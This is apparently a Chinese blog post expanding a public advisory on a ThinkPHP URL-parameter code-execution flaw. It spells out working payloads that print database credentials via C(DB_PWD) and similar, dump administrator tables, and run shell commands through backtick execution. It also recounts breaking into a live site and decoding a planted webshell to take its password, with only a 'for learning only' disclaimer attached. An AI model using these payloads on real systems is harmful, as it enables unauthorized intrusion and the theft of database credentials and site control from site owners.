下面是来自sebug网站的漏洞信息:http://sebug.net/vuldb/ssvid-60054

不过该网站只是给了个测试的方法,并没有给出详细的入侵方式如:

通过使用 http://localhost/index.php/module/action/param1/$%7B@print(THINK_VERSION)%7D可以获取Thinkphp的版本号

下面是重点:

由此想到了一下可以利用的方式:

/index.php/module/action/param1/$%7B@print(C(db_name))%7D

把print(THINK_VERSION)中的THINK_VERSION常量替换,例如:

使用C方法,获取数据库配置相关信息:C(DB_NAME)、C(DB_HOST)、C(DB_USER)、C(DB_PWD)等



使用D方法或者M方法,查询数据库,最典型的使用方式var_dump(D(Admin)->select()),能够查询出管理员信息,当然,表名需要猜一下,一般是admin,user等。

其他PHP函数也是可以执行的。

另一种方式:

利用PHP在“·”(Tab键上面的键,URL编码后为%60)之间的内容可以当做命令执行的方式,不管是windows还是Linux下,都可以执行cmd或者是Shell命令。



例如:index.php/module/action/param1/$%7B@print(%60ls%60)%7D -------------Linux下

index.php/module/action/param1/$%7B@print(%60dirls%60)%7D -------------Windows下

可以获取目录内容。





下面是入侵的几个实例图片:

查看到那个站已经被人入侵过了,还有几个木马,于是想办法获取木马密码。

通过使用`cat 木马文件名`,然后查看网页源代码,获取网马内容,本地使用base64以及gzinflate解密后获取网马密码,登陆成功。

仅供学习,请勿非法入侵~后果自负。O(∩_∩)O~

本文探讨了ThinkPHP框架中一个未详细说明的漏洞利用方式,通过使用特定的URL参数,可以获取框架版本、数据库配置信息,甚至执行命令获取目录内容。并提供了利用该漏洞获取木马密码的实例,强调了合法使用的重要性。

本文探讨了ThinkPHP框架中一个未详细说明的漏洞利用方式,通过使用特定的URL参数,可以获取框架版本、数据库配置信息,甚至执行命令获取目录内容。并提供了利用该漏洞获取木马密码的实例,强调了合法使用的重要性。

1144

1144

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?